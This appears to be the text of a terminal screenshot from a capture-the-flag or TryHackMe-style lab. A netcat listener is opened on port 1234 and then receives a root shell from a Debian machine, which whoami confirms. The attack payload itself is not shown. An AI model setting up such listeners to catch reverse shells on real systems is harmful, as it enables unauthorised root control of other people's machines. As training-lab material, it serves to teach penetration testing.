 Last login: Fri Jan 14 14:51:12 on ttys001
[rahulsingh@Rahuls-Macbook-Pro THM % nc -l 1234 ]
bash: no job control in this shell
root@debian:~# whoami
whoami
root
root@debian:~#